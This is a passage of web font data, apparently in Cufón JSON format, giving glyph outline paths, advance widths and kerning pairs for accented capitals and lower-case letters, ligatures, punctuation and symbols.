-158,-105v111,-186,207,-234,405,-162v42,16,140,52,168,52v55,0,92,-30,110,-90","w":1040,"k":{"\u00c1":-51,"\u00c2":-51,"\u0178":123,"\u00c3":-51,"\u00c0":-51,"\u2026":-51,"\u00c6":-51,"\u00c5":-51,"\u00c4":-51,"}":-51,"z":-51,"x":-51,"]":-51,"Z":-51,"Y":123,"X":-51,"W":37,"V":45,"T":113,"J":-51,"A":-51,"\/":-51,".":-51,",":-51,")":-51}},"\u00d5":{"d":"1046,-671v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm561,-1379v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31xm981,-1860v-61,151,-209,224,-384,148v-46,-20,-138,-58,-180,-58v-49,0,-90,33,-122,100r-158,-105v111,-186,207,-234,405,-162v42,16,140,52,168,52v55,0,92,-30,110,-90","w":1119},"\u0152":{"d":"1339,-1619r0,324r-284,0r0,307r271,0r0,308r-271,0r0,356r318,0r0,324r-633,0v-195,26,-279,28,-424,-28v-125,-48,-204,-136,-228,-260v-38,-193,-16,-533,-16,-769v0,-223,-2,-303,86,-421v103,-138,338,-141,585,-141r596,0xm561,-1362v-89,0,-68,107,-68,192r0,649v0,125,4,201,11,226v7,25,25,38,56,38v31,0,51,-14,60,-43v9,-29,14,-96,14,-202r0,-608v-5,-93,15,-252,-73,-252","w":1410,"k":{"T":27}},"\u0153":{"d":"782,-1271v125,-103,371,-101,525,-13v160,91,195,215,199,453r0,191r-520,0r0,297v4,87,-5,125,61,132v76,-8,77,-80,77,-179r0,-164r382,0v1,134,1,269,-42,356v-59,120,-221,225,-409,222v-110,-2,-199,-22,-273,-62v-118,75,-354,79,-491,19v-111,-49,-193,-130,-217,-243v-24,-111,-14,-368,-14,-523v0,-283,8,-362,166,-485v137,-106,422,-105,556,-1xm521,-211v74,0,61,-56,61,-162r0,-552v0,-86,-4,-139,-11,-160v-7,-21,-24,-31,-50,-31v-66,0,-57,57,-57,151r0,578v0,83,3,134,9,151v6,17,22,25,48,25xm1043,-1116v-60,3,-57,40,-57,119r0,142r116,0v-8,-93,31,-266,-59,-261","w":1567},"\u2013":{"d":"-12,-788r1048,0r0,249r-1048,0r0,-249","w":1024},"\u2014":{"d":"-12,-788r2072,0r0,249r-2072,0r0,-249","w":2048},"\u201c":{"d":"398,-1095v0,-117,-3,-253,28,-332v37,-96,133,-170,243,-192r0,116v-39,23,-62,53,-67,91r67,0r0,317r-271,0xm36,-1095v0,-117,-3,-253,28,-332v37,-95,134,-170,243,-192r0,116v-39,23,-62,53,-67,91r67,0r0,317r-271,0","w":706},"\u201d":{"d":"669,-1619v0,117,3,251,-27,331v-37,97,-135,170,-244,193r0,-117v39,-22,62,-52,67,-90r-67,0r0,-317r271,0xm307,-1619v0,117,3,251,-27,331v-37,97,-135,170,-244,193r0,-117v40,-22,63,-52,68,-90r-68,0r0,-317r271,0","w":706},"\u2018":{"d":"36,-1095v0,-117,-3,-253,28,-332v37,-95,134,-170,243,-192r0,116v-39,23,-62,53,-67,91r67,0r0,317r-271,0","w":344},"\u2019":{"d":"307,-1619v0,117,3,251,-27,331v-37,97,-135,170,-244,193r0,-117v40,-22,63,-52,68,-90r-68,0r0,-317r271,0","w":344},"\u00f7":{"d":"543,-1006v-75,0,-139,-66,-139,-138v0,-76,65,-139,139,-139v73,0,139,65,139,138v0,74,-65,139,-139,139xm64,-927r964,0r0,236r-964,0r0,-236xm544,-340v-74,0,-140,-66,-140,-136v0,-80,65,-143,140,-143v75,0,140,64,140,140v0,74,-65,139,-140,139","w":1092},"\u25ca":{"d":"548,-1422r418,713r-418,709r-111,0r-391,-709r391,-713r111,0xm494,-1325r-340,616r340,615r359,-615","w":1012},"\u00ff":{"d":"918,-1327r-116,960v-18,152,-33,256,-46,311v-47,193,-162,247,-425,242r-245,0r0,-212v63,0,103,-4,121,-10v18,-6,27,-20,27,-42v0,-11,-8,-57,-25,-139r-221,-1110r367,0r132,895r64,-895r367,0xm385,-1676r0,260r-261,0r0,-260r261,0xm822,-1676r0,260r-261,0r0,-260r261,0","w":918},"\u0178":{"d":"981,-1619r-307,1033r0,586r-390,0r0,-586r-296,-1033r387,0v61,315,95,528,102,637v23,-173,62,-385,117,-637r387,0xm397,-1930r0,260r-261,0r0,-260r261,0xm834,-1930r0,260r-261,0r0,-260r261,0","w":969,"k":{"\u00c1":102,"\u00c2":102,"\u0153":92,"\u00c3":102,"\u00c0":102,"\u2026":174,"\u00e6":92,"\u00c6":102,"\u00e7":92,"\u00c5":102,"\u00c4":102,"s":68,"q":61,"o":92,"g":68,"e":92,"d":61,"c":92,"a":92,"J":92,"A":102,"\/":170,".":174,",":174}},"\u2215":{"d":"521,-1650r-632,1681r-154,0r635,-1681r151,0","w":256},"\u20ac":{"d":"563,-1378v-106,0,-106,67,-106,196r0,146r114,0r0,172r-114,0r0,80r114,0r0,172r-114,0r0,182v3,97,-6,127,36,168v15,15,36,22,60,22v98,0,94,-71,94,-204r0,-154r373,0v1,296,-17,465,-197,568v-131,75,-358,86,-506,20v-213,-95,-255,-276,-245,-602r-97,0r0,-172r97,0r0,-80r-97,0r0,-172r97,0v3,-209,-3,-332,88,-448v79,-101,224,-170,401,-169v187,1,327,70,400,199v42,75,63,227,59,391r-373,0r0,-131v-8,-104,8,-130,-29,-170v-10,-11,-30,-14,-55,-14","w":1087},"\u2039":{"d":"123,-1257r245,0r-87,561r87,592r-245,0r-87,-592","w":405},"\u203a":{"d":"281,-1257r87,561r-87,592r-245,0r87,-592r-87,-561r245,0","w":405},"\ufb01":{"d":"1075,-1619r0,211r-416,0r0,-211r416,0xm587,-1619r0,205v-83,0,-131,6,-147,12v-23,9,-24,66,-23,107r170,0r0,210r-96,0r0,1085r-404,0r0,-1085r-83,0r0,-210r83,0v4,-150,-12,-190,53,-253v65,-63,148,-70,299,-71r148,0xm1075,-1327r0,1327r-416,0r0,-1327r416,0","w":1148},"\ufb02":{"d":"587,-1619r0,205v-83,0,-131,6,-147,12v-23,9,-24,66,-23,107r170,0r0,210r-96,0r0,1085r-404,0r0,-1085r-83,0r0,-210r83,0v4,-150,-12,-190,53,-253v65,-63,148,-70,299,-71r148,0xm1072,-1619r0,1619r-416,0r0,-1619r416,0","w":1145},"\u2021":{"d":"334,-1619r444,0r0,375r298,0r0,380r-298,0r0,298r298,0r0,381r-298,0r0,374r-444,0r0,-374r-298,0r0,-381r298,0r0,-298r-298,0r0,-380r298,0r0,-375","w":1113},"\u2219":{"d":"377,-972r0,330r-305,0r0,-330r305,0","w":450},"\u201a":{"d":"307,-317v0,117,3,253,-27,332v-37,96,-134,171,-244,192r0,-116v40,-23,63,-53,68,-91r-68,0r0,-317r271,0","w":344},"\u201e":{"d":"669,-317v0,117,3,253,-27,332v-37,96,-134,171,-244,192r0,-116v39,-23,62,-53,67,-91r-67,0r0,-317r271,0xm307,-317v0,117,3,253,-27,332v-37,96,-134,171,-244,192r0,-116v40,-23,63,-53,68,-91r-68,0r0,-317r271,0","w":706},"\u2030":{"d":"1103,-1650r-633,1681r-154,0r635,-1681r152,0xm632,-1065v11,218,-88,292,-287,299v-148,5,-246,-43,-285,-131v-45,-101,-24,-302,-24,-446v0,-157,20,-217,119,-271v90,-50,273,-46,358,4v98,58,119,111,119,267r0,278xm335,-908v48,0,41,-29,41,-91r0,-415v-5,-68,11,-94,-42,-94v-50,0,-43,28,-43,94r0,408v5,74,-12,98,44,98xm1383,-282v11,217,-88,292,-287,299v-147,5,-247,-45,-286,-132v-45,-102,-23,-302,-23,-446v0,-156,20,-216,119,-271v90,-50,274,-47,359,4v98,58,118,112,118,267r0,279xm1086,-126v50,0,41,-27,41,-91r0,-414v-5,-68,11,-95,-42,-95v-50,0,-42,29,-42,95r0,408v5,73,-12,97,43,97xm2063,-282v11,217,-88,292,-287,299v-147,5,-247,-45,-286,-132v-45,-102,-23,-302,-23,-446v0,-156,20,-216,119,-271v90,-50,274,-47,358,4v97,58,119,112,119,267r0,279xm1766,-126v48,0,41,-28,41,-91r0,-414v-5,-68,11,-95,-42,-95v-50,0,-42,29,-42,95r0,408v5,73,-12,97,43,97","w":2099},"\u00c2":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0xm510,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1040,"k":{"\u00c1":-51,"\u00c2":-51,"\u0178":123,"\u00c3":-51,"\u00c0":-51,"\u2026":-51,"\u00c6":-51,"\u00c5":-51,"\u00c4":-51,"}":-51,"z":-51,"x":-51,"]":-51,"Z":-51,"Y":123,"X":-51,"W":37,"V":45,"T":113,"J":-51,"A":-51,"\/":-51,".":-51,",":-51,")":-51}},"\u00ca":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619xm433,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":851,"k":{"T":27}},"\u00c1":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0xm862,-1941r-329,271r-203,0r176,-271r356,0","w":1040,"k":{"\u00c1":-51,"\u00c2":-51,"\u0178":123,"\u00c3":-51,"\u00c0":-51,"\u2026":-51,"\u00c6":-51,"\u00c5":-51,"\u00c4":-51,"}":-51,"z":-51,"x":-51,"]":-51,"Z":-51,"Y":123,"X":-51,"W":37,"V":45,"T":113,"J":-51,"A":-51,"\/":-51,".":-51,",":-51,")":-51}},"\u00cb":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619xm337,-1930r0,260r-261,0r0,-260r261,0xm774,-1930r0,260r-261,0r0,-260r261,0","w":851,"k":{"T":27}},"\u00c8":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619xm84,-1941r356,0r176,271r-203,0","w":851,"k":{"T":27}},"\u00cd":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0xm636,-1941r-329,271r-203,0r176,-271r356,0","w":590},"\u00ce":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0xm303,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":590},"\u00cf":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0xm207,-1930r0,260r-261,0r0,-260r261,0xm644,-1930r0,260r-261,0r0,-260r261,0","w":590},"\u00cc":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0xm-47,-1941r356,0r176,271r-203,0","w":590},"\u00d3":{"d":"1046,-671v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm561,-1379v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31xm900,-1941r-329,271r-203,0r176,-271r356,0","w":1119},"\u00d4":{"d":"1046,-671v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm561,-1379v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31xm567,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1119},"\u00d2":{"d":"1046,-671v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm561,-1379v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31xm218,-1941r356,0r176,271r-203,0","w":1119},"\u00da":{"d":"1041,-1619r0,1082v-5,232,9,285,-83,411v-76,104,-205,161,-383,160v-259,-1,-466,-114,-487,-336v-32,-341,-6,-927,-10,-1317r421,0r0,1214v0,71,5,115,11,135v13,41,87,38,98,-2v6,-22,12,-73,12,-154r0,-1193r421,0xm901,-1941r-329,271r-203,0r176,-271r356,0","w":1120},"\u00db":{"d":"1041,-1619r0,1082v-5,232,9,285,-83,411v-76,104,-205,161,-383,160v-259,-1,-466,-114,-487,-336v-32,-341,-6,-927,-10,-1317r421,0r0,1214v0,71,5,115,11,135v13,41,87,38,98,-2v6,-22,12,-73,12,-154r0,-1193r421,0xm568,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1120},"\u00d9":{"d":"1041,-1619r0,1082v-5,232,9,285,-83,411v-76,104,-205,161,-383,160v-259,-1,-466,-114,-487,-336v-32,-341,-6,-927,-10,-1317r421,0r0,1214v0,71,5,115,11,135v13,41,87,38,98,-2v6,-22,12,-73,12,-154r0,-1193r421,0xm218,-1941r356,0r176,271r-203,0","w":1120},"\u0131":{"d":"488,-1327r0,1327r-416,0r0,-1327r416,0","w":561},"\u02c6":{"d":"350,-1632r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":683},"\u02dc":{"d":"763,-1691v-61,151,-209,224,-384,148v-46,-20,-138,-58,-180,-58v-49,0,-90,33,-122,100r-158,-105v111,-186,207,-234,405,-162v42,16,140,52,168,52v55,0,92,-30,110,-90","w":683},"\u02c9":{"d":"739,-1674r0,173r-796,0r0,-173r796,0","w":683},"\u02d8":{"d":"625,-1803v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":683},"\u02d9":{"d":"472,-1761r0,260r-261,0r0,-260r261,0","w":683},"\u02da":{"d":"131,-1711v0,-113,98,-211,211,-211v111,0,210,96,210,211v0,112,-98,210,-210,210v-114,0,-211,-97,-211,-210xm423,-1707v0,-45,-39,-83,-83,-83v-43,0,-82,38,-82,83v0,44,39,82,82,82v44,0,83,-38,83,-82","w":683},"\u00b8":{"d":"370,255v1,-57,-47,-71,-109,-65r0,-202r117,0r0,124v70,0,144,54,144,132v0,102,-103,188,-210,188v-104,0,-170,-53,-199,-158r148,0v9,27,26,41,50,41v40,0,59,-20,59,-60","w":683},"\u02dd":{"d":"414,-1811r-241,310r-149,0r118,-310r272,0xm803,-1811r-240,310r-149,0r118,-310r271,0","w":683},"\u02db":{"d":"529,273v-132,76,-371,57,-373,-112v0,-59,35,-120,106,-182r146,0v-71,68,-106,120,-106,155v0,92,115,69,186,39","w":683},"\u02c7":{"d":"350,-1652r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":683},"\u0141":{"d":"517,-1011r244,-55r0,172r-244,55r0,515r256,0r0,324r-677,0r0,-744r-82,19r0,-172r82,-19r0,-703r421,0r0,608","w":785},"\u0142":{"d":"500,-1045r70,-21r0,172r-70,21r0,873r-416,0r0,-747r-70,22r0,-172r70,-21r0,-701r416,0r0,574","w":585},"\u0160":{"d":"528,-240v127,9,81,-275,44,-318v-42,-49,-360,-251,-405,-298v-72,-74,-119,-184,-118,-342v2,-239,48,-331,201,-406v141,-69,398,-63,536,4v165,82,186,154,190,407r0,64r-391,0r0,-120v-3,-89,1,-125,-65,-130v-101,-7,-85,185,-55,247v14,27,54,60,119,99v187,111,305,203,354,274v49,71,73,186,73,345v0,236,-39,312,-197,392v-154,77,-412,73,-558,-8v-162,-90,-190,-196,-194,-444r0,-106r391,0r0,197v4,98,-1,138,75,143xm537,-1821r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":1059},"\u0161":{"d":"478,-211v69,0,77,-31,77,-112v0,-63,-7,-103,-22,-119v-15,-16,-95,-61,-235,-142v-192,-112,-256,-149,-256,-375v0,-208,43,-289,184,-351v121,-53,333,-52,458,-8v99,35,177,105,202,191v12,41,11,152,11,224r-358,0r0,-72v-6,-98,13,-141,-63,-141v-50,0,-68,35,-68,90v2,92,5,106,60,152v28,23,86,56,174,99v117,57,191,114,231,162v73,90,65,366,13,465v-59,113,-201,172,-378,172v-189,0,-352,-62,-414,-178v-33,-62,-44,-191,-41,-312r358,0v0,68,-1,196,13,223v10,21,27,32,54,32xm490,-1567r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":964},"\u017d":{"d":"788,-1619r0,324r-314,971r314,0r0,324r-776,0r0,-235r324,-1060r-286,0r0,-324r738,0xm414,-1821r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":813},"\u017e":{"d":"701,-1327r0,294r-298,767r298,0r0,266r-689,0r0,-278r305,-783r-274,0r0,-266r658,0xm349,-1567r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":719},"\u00a6":{"d":"169,-1619r217,0r0,815r-217,0r0,-815xm169,-550r217,0r0,815r-217,0r0,-815","w":555},"\u00d0":{"d":"96,-810r-82,0r0,-172r82,0r0,-637r315,0v203,0,341,10,413,28v128,31,214,114,233,235v31,201,14,620,14,875v0,145,-7,242,-21,291v-26,98,-96,156,-197,174v-198,36,-521,10,-757,16r0,-810xm517,-810r0,533v61,0,98,-13,112,-37v14,-24,21,-90,21,-198r0,-629v-4,-154,16,-198,-133,-201r0,360r66,0r0,172r-66,0","w":1144},"\u0110":{"d":"96,-810r-82,0r0,-172r82,0r0,-637r315,0v203,0,341,10,413,28v128,31,214,114,233,235v31,201,14,620,14,875v0,145,-7,242,-21,291v-26,98,-96,156,-197,174v-198,36,-521,10,-757,16r0,-810xm517,-810r0,533v61,0,98,-13,112,-37v14,-24,21,-90,21,-198r0,-629v-4,-154,16,-198,-133,-201r0,360r66,0r0,172r-66,0","w":1144},"\u00f0":{"d":"987,-473v6,336,-147,493,-471,497v-207,2,-360,-73,-418,-210v-49,-116,-38,-409,-38,-600v0,-230,34,-332,156,-435v100,-84,265,-97,367,-14v-13,-71,-37,-139,-74,-202r-192,52r-30,-91r167,-46v-33,-45,-61,-77,-84,-97r245,0v18,13,35,26,51,40r161,-40r30,89r-114,32v87,101,181,263,217,414v35,143,23,415,27,611xm525,-211v63,-10,58,-55,58,-151r0,-545v-6,-101,12,-140,-59,-149v-61,7,-60,56,-60,136r0,569v3,86,0,131,61,140","w":1047},"\u00dd":{"d":"981,-1619r-307,1033r0,586r-390,0r0,-586r-296,-1033r387,0v61,315,95,528,102,637v23,-173,62,-385,117,-637r387,0xm826,-1941r-329,271r-203,0r176,-271r356,0","w":969},"\u00fd":{"d":"918,-1327r-116,960v-18,152,-33,256,-46,311v-47,193,-162,247,-425,242r-245,0r0,-212v63,0,103,-4,121,-10v18,-6,27,-20,27,-42v0,-11,-8,-57,-25,-139r-221,-1110r367,0r132,895r64,-895r367,0xm814,-1687r-329,271r-203,0r176,-271r356,0","w":918},"\u00de":{"d":"505,-1317v205,1,313,13,403,105v86,88,80,157,83,348v2,121,0,285,-28,357v-55,139,-243,166,-458,157r0,350r-421,0r0,-1619r421,0r0,302xm505,-628v110,4,136,-27,134,-147v-2,-79,11,-204,-26,-239v-17,-17,-53,-26,-108,-26r0,412","w":1028},"\u00fe":{"d":"476,-1619r0,409v99,-141,282,-191,424,-90v108,77,102,142,102,340r0,559v-4,213,2,303,-110,379v-140,94,-320,46,-416,-93r0,304r-404,0r0,-1808r404,0xm540,-211v76,0,58,-54,58,-161r0,-569v0,-82,-4,-131,-9,-149v-10,-36,-91,-34,-101,4v-5,21,-12,68,-12,145r0,550v0,80,4,130,12,150v8,20,25,30,52,30","w":1063},"\u2212":{"d":"64,-931r964,0r0,244r-964,0r0,-244","w":1092},"\u00d7":{"d":"74,-1122r172,-172r300,299r299,-299r173,172r-299,300r297,296r-172,173r-297,-297r-298,296r-172,-172r297,-296","w":1092},"\u00b9":{"d":"185,-1240v14,-169,-25,-145,-173,-151r0,-110v122,-22,215,-67,278,-135r150,0r0,853r-255,0r0,-457","w":501},"\u00b2":{"d":"309,-1650v175,-3,305,74,305,225v0,50,-15,100,-42,153v-30,60,-169,235,-247,334r267,0r0,155r-556,0r0,-128v167,-229,265,-369,294,-419v29,-50,43,-89,43,-118v0,-40,-18,-60,-53,-60v-77,0,-50,101,-55,172r-229,0v-15,-214,72,-311,273,-314","w":651},"\u00b3":{"d":"622,-1421v0,79,-22,131,-90,158v83,33,98,79,100,222v3,215,-105,270,-296,275v-138,3,-240,-40,-279,-121v-19,-37,-22,-144,-21,-226r255,0r0,127v3,58,-6,75,40,78v69,5,46,-84,46,-165v0,-106,-35,-95,-151,-102r0,-134v122,-8,151,17,151,-85v0,-53,11,-120,-43,-114v-61,-7,-38,74,-43,131r-255,0r0,-62v2,-179,92,-209,277,-211v207,-2,309,52,309,229","w":668},"\u00bd":{"d":"1001,-1650r-633,1681r-154,0r635,-1681r152,0xm185,-1240v14,-169,-25,-145,-173,-151r0,-110v122,-22,215,-67,278,-135r150,0r0,853r-255,0r0,-457xm979,-868v175,-3,305,75,305,226v0,49,-17,100,-44,154v-31,62,-167,234,-245,333r267,0r0,155r-556,0r0,-128v167,-229,265,-369,294,-419v29,-50,43,-90,43,-119v0,-40,-18,-60,-54,-60v-75,0,-49,101,-54,172r-229,0v-14,-214,72,-311,273,-314","w":1321},"\u00bc":{"d":"1001,-1650r-633,1681r-154,0r635,-1681r152,0xm185,-1240v14,-169,-25,-145,-173,-151r0,-110v122,-22,215,-67,278,-135r150,0r0,853r-255,0r0,-457xm1182,-854r0,550r71,0r0,156r-71,0r0,148r-256,0r0,-148r-297,0r0,-151r218,-555r335,0xm926,-304r0,-335r-126,335r126,0","w":1277},"\u00be":{"d":"622,-1421v0,79,-22,131,-90,158v83,33,98,79,100,222v3,215,-105,270,-296,275v-138,3,-240,-40,-279,-121v-19,-37,-22,-144,-21,-226r255,0r0,127v3,58,-6,75,40,78v69,5,46,-84,46,-165v0,-106,-35,-95,-151,-102r0,-134v122,-8,151,17,151,-85v0,-53,11,-120,-43,-114v-61,-7,-38,74,-43,131r-255,0r0,-62v2,-179,92,-209,277,-211v207,-2,309,52,309,229xm1139,-1650r-632,1681r-154,0r634,-1681r152,0xm1320,-854r0,550r71,0r0,156r-71,0r0,148r-255,0r0,-148r-298,0r0,-151r218,-555r335,0xm1065,-304r0,-335r-127,335r127,0","w":1416},"\u011e":{"d":"746,-116v-52,91,-131,150,-263,150v-216,0,-374,-145,-399,-338v-25,-190,-12,-508,-12,-732v0,-306,-1,-396,168,-530v144,-114,459,-112,614,-11v166,108,192,213,196,484r0,70r-421,0r0,-147v0,-93,-6,-150,-12,-174v-11,-44,-94,-47,-110,-5v-8,21,-14,71,-14,154r0,777v0,73,6,121,14,144v17,49,102,43,119,-5v22,-63,14,-242,16,-344r-85,0r0,-246r493,0r0,869r-265,0xm848,-1972v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":1129},"\u011f":{"d":"335,-1351v117,0,193,51,250,124r29,-100r376,0r0,1022v-8,248,22,276,-77,395v-83,100,-228,142,-422,139v-256,-3,-429,-63,-431,-323r392,0v0,59,21,88,64,88v79,0,76,-44,76,-140r0,-100v-60,54,-129,95,-230,95v-222,0,-302,-120,-302,-363r0,-482v0,-230,67,-355,275,-355xm464,-529v5,92,-10,142,57,142v27,0,44,-11,52,-32v8,-21,12,-70,12,-145r0,-411v-6,-94,11,-132,-57,-141v-65,7,-64,53,-64,141r0,446xm814,-1718v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":1062},"\u0130":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0xm425,-1930r0,260r-261,0r0,-260r261,0","w":590},"\u015e":{"d":"585,-1249v-3,-89,1,-130,-65,-130v-51,0,-77,42,-77,125v0,145,29,152,141,221v185,115,305,203,354,274v49,71,73,186,73,345v0,228,-30,299,-181,384v-74,42,-163,62,-265,63r0,19v71,0,144,54,144,132v0,102,-102,187,-209,187v-105,0,-171,-53,-199,-158r147,0v9,28,26,42,51,42v39,0,59,-20,59,-60v0,-53,-46,-70,-110,-66r0,-102v-188,-22,-321,-113,-363,-261v-23,-84,-24,-225,-23,-346r391,0r0,197v4,98,-1,143,75,143v55,0,83,-44,83,-131v0,-95,-15,-156,-39,-187v-40,-50,-360,-252,-405,-298v-72,-74,-119,-184,-118,-342v2,-239,48,-331,201,-406v141,-69,398,-63,536,4v165,82,186,154,190,407r0,64r-391,0r0,-120","w":1059},"\u015f":{"d":"928,-392v0,302,-130,403,-410,416r0,28v70,0,144,54,144,132v0,102,-102,187,-209,187v-105,0,-171,-53,-200,-158r148,0v9,28,26,42,51,42v39,0,59,-20,59,-60v0,-53,-46,-70,-110,-66r0,-112v-234,-41,-359,-123,-348,-419r0,-64r358,0v0,68,-1,196,13,223v10,21,27,32,54,32v69,0,77,-31,77,-112v0,-63,-8,-103,-23,-119v-15,-16,-94,-61,-234,-142v-192,-112,-256,-149,-256,-375v0,-208,43,-289,184,-351v121,-53,333,-52,458,-8v99,35,177,105,202,191v12,41,11,152,11,224r-358,0r0,-72v-6,-98,13,-141,-63,-141v-45,0,-68,30,-68,90v0,92,5,106,60,152v28,23,86,56,174,99v117,57,194,111,231,162v37,51,55,124,55,221","w":964},"\u0106":{"d":"1067,-913r-421,0v-3,-128,12,-346,-14,-435v-13,-44,-113,-39,-125,6v-7,25,-14,78,-14,160r0,752v0,79,6,129,14,154v15,47,110,48,125,0v19,-60,12,-267,14,-372r421,0v2,162,-9,350,-35,419v-54,147,-240,263,-457,263v-232,0,-409,-86,-464,-252v-60,-183,-39,-569,-39,-830v0,-223,-5,-306,84,-431v76,-107,224,-174,407,-174v228,0,406,98,466,251v36,91,40,321,38,489xm911,-1941r-329,271r-203,0r176,-271r356,0","w":1134},"\u0107":{"d":"514,24v-340,0,-462,-166,-454,-522v4,-204,-22,-491,34,-632v49,-124,224,-221,415,-221v199,0,369,97,419,236v25,68,37,164,37,289r-381,0r0,-153v-3,-84,2,-130,-61,-137v-66,7,-59,47,-59,137r0,626v1,76,11,142,71,142v27,0,45,-12,55,-37v21,-53,14,-209,15,-298r360,0v-5,209,4,278,-79,402v-74,110,-190,168,-372,168xm851,-1687r-329,271r-203,0r176,-271r356,0","w":1013},"\u010c":{"d":"1067,-913r-421,0v-3,-128,12,-346,-14,-435v-13,-44,-113,-39,-125,6v-7,25,-14,78,-14,160r0,752v0,79,6,129,14,154v15,47,110,48,125,0v19,-60,12,-267,14,-372r421,0v2,162,-9,350,-35,419v-54,147,-240,263,-457,263v-232,0,-409,-86,-464,-252v-60,-183,-39,-569,-39,-830v0,-223,-5,-306,84,-431v76,-107,224,-174,407,-174v228,0,406,98,466,251v36,91,40,321,38,489xm578,-1821r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":1134},"\u010d":{"d":"514,24v-340,0,-462,-166,-454,-522v4,-204,-22,-491,34,-632v49,-124,224,-221,415,-221v199,0,369,97,419,236v25,68,37,164,37,289r-381,0r0,-153v-3,-84,2,-130,-61,-137v-66,7,-59,47,-59,137r0,626v1,76,11,142,71,142v27,0,45,-12,55,-37v21,-53,14,-209,15,-298r360,0v-5,209,4,278,-79,402v-74,110,-190,168,-372,168xm518,-1567r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":1013},"\u0111":{"d":"991,-1571r70,0r0,172r-70,0r0,1399r-404,0r0,-96v-114,122,-281,165,-419,70v-105,-73,-108,-138,-108,-326r0,-621v4,-193,2,-254,109,-329v128,-89,321,-54,418,59r0,-156r-251,0r0,-172r251,0r0,-48r404,0r0,48xm522,-211v78,-10,65,-56,65,-168r0,-614v-3,-80,2,-123,-62,-123v-65,0,-61,39,-61,123r0,650v4,85,-5,125,58,132","w":1064},"\u00af":{"d":"-12,-1792r1155,0r0,102r-1155,0r0,-102","w":1131},"\u00b7":{"d":"195,-698v0,-79,68,-146,146,-146v77,0,147,67,147,146v0,79,-68,147,-147,147v-78,0,-146,-68,-146,-147","w":683},"\u2074":{"d":"565,-1636r0,550r71,0r0,155r-71,0r0,148r-255,0r0,-148r-298,0r0,-151r218,-554r335,0xm310,-1086r0,-336r-127,336r127,0","w":660},"\u0100":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0xm905,-1843r0,173r-796,0r0,-173r796,0","w":1040},"\u0101":{"d":"572,-118v-45,86,-115,140,-235,142v-71,0,-136,-20,-195,-60v-59,-40,-88,-126,-88,-260v0,-116,1,-267,47,-312v34,-34,109,-78,233,-126v133,-52,203,-88,213,-105v20,-33,17,-221,-1,-245v-13,-41,-90,-43,-103,-6v-14,37,-9,202,-10,277r-379,0v-2,-120,4,-259,36,-327v58,-123,217,-211,420,-211v238,0,401,83,434,251v44,227,17,788,21,1100r-393,0r0,-118xm500,-211v74,0,61,-44,61,-147r0,-273v-111,88,-128,96,-128,257v0,69,4,113,13,133v9,20,27,30,54,30xm927,-1589r0,173r-796,0r0,-173r796,0","w":1032},"\u0102":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0